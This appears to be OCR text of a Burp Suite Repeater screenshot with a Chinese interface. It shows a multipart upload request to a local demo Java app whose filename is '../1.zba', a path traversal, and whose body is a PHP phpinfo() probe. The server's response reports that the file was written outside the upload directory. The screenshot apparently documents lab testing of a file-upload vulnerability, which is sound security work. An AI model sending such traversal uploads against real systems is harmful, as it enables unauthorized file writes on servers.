 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 xia SQL TsojanScan HaE APIKit 设置
xia Yue
1 × 2 × +
发送 取消 < > 目标: http://192.168.75.1:7089 HTTP/1
请求
美化 Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------272805989220636236992863323517
8 Content-Length: 253
9 Origin: http://192.168.75.1:7089
10 Connection: close
11 Referer: http://192.168.75.1:7089/upload/multipartfileUpload.jsp
12 Cookie: rememberMe=
jxLE5nUU8YXFzY0GdUL8A0Fmo5D/EOfA1zPmG5RauFcxL74oKukyPKh+mNGnwOLsmcPR
bXFNkoiXY54w2njqSq8KUKkR6zD4uBHp5swE; JSESSIONID=
7184023EA1AFD19A4B4F3B7746694089
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------272805989220636236992863323517
17 Content-Disposition: form-data; name="file"; filename="../1.zba"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 -----------------------------272805989220636236992863323517--
22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 55
4 Date: Tue, 03 Sep 2024 12:33:19 GMT
5 Connection: close
6
7 Upload file success : C:\code\java\demo\upload\..\1.zba
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 2
请求头 13
响应头 4
完成
187字
iFLY 英